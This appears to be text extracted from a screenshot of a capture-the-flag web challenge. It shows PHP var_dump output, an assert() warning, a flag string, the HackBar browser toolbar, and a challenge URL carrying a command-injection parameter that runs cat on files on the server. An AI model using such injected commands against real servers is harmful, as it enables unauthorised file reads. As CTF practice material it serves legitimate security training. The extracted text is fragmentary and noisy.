 array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1YtouI" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray
( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{6f60adba-1d92-4f50-9ba6-ced783f318f5} array(1) { [0]=>
string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ebb60d37-00c9-4767-9a8f-dcc8d32761a9.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=echo `cat /f*`;